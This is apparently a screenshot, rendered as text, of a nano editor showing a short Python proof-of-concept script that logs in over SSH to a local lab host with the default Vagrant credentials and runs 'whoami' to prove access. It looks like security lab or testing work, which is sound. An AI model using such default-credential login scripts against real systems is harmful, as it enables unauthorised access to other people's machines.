 GNU nano 8.4 ssh_poc.py
import paramiko
target_ip = "172.20.10.5"
username = "vagrant"
password = "vagrant"
print(f"[+] Trying to connect to {target_ip} via SSH...")
# Create SSH client
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
try:
    ssh.connect(hostname=target_ip, username=username, password=password, ti>
    print(f"[+] Success! Logged in as {username}")
    # Run a simple command to prove access
    stdin, stdout, stderr = ssh.exec_command("whoami")
    print("[+] Proof of Concept: Output of 'whoami'")
    print(stdout.read().decode())
    ssh.close()
except paramiko.AuthenticationException:
    print("[-] Authentication failed.")
except Exception as e:
    print(f"[-] Connection failed: {str(e)}")
[ Read 29 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify